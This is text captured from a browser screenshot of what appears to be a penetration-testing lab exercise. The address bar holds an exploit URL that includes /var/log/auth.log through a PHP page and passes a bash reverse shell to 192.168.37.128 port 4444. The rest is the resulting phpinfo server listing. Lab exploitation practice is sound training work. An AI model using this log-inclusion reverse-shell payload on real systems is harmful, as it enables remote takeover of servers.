 Không bảo mật
192.168.37.128:8888/antibot_image/antibots/info.php?image=/var/log/auth.log&x=bash%20-c%20%27bash%20-i%20>%26%20/dev/tcp/192.168.37.128/4444%200>%261%27
Vaultwarden SIEM SOAR Zalo ChatGPT MITRE CyberChef virustotal Base64 soar Thư - Hồ Việt Khán... Hành trình đỗ OSCP... Tib3rius/AutoRecon:...
System information
PHP Version 8.1.2-1ubuntu2.22
php
System Linux ubuntu-virtual-machine 6.8.0-65-generic #68~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Tue Jul 15
18:06:34 UTC 2 x86_64
Build Date Jul 15 2025 12:11:22
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-opcache.ini, /etc/php/8.1/fpm/conf.d/10-pdo.ini, /etc/php/8.1/fpm/conf.d/20-calendar.ini,
/etc/php/8.1/fpm/conf.d/20-ctype.ini, /etc/php/8.1/fpm/conf.d/20-exif.ini, /etc/php/8.1/fpm/conf.d/20-ffi.ini,
/etc/php/8.1/fpm/conf.d/20-fileinfo.ini, /etc/php/8.1/fpm/conf.d/20-ftp.ini, /etc/php/8.1/fpm/conf.d/20-gettext.ini,
/etc/php/8.1/fpm/conf.d/20-iconv.ini, /etc/php/8.1/fpm/conf.d/20-phar.ini, /etc/php/8.1/fpm/conf.d/20-posix.ini,
/etc/php/8.1/fpm/conf.d/20-readline.ini, /etc/php/8.1/fpm/conf.d/20-shmop.ini, /etc/php/8.1/fpm/conf.d/20-sockets.ini,
/etc/php/8.1/fpm/conf.d/20-sysvmsg.ini, /etc/php/8.1/fpm/conf.d/20-sysvsem.ini, /etc/php/8.1/fpm/conf.d/20-
sysvshm.ini, /etc/php/8.1/fpm/conf.d/20-tokenizer.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled